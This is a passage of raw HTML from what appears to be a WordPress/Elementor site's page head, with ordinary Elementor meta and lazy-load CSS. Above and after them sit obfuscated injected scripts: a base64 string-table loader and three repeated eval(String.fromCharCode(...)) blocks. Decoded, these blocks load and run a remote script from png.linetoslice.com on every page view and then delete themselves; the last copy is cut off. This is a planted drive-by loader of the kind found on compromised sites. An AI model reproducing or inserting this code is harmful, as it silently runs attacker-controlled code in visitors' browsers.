<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,6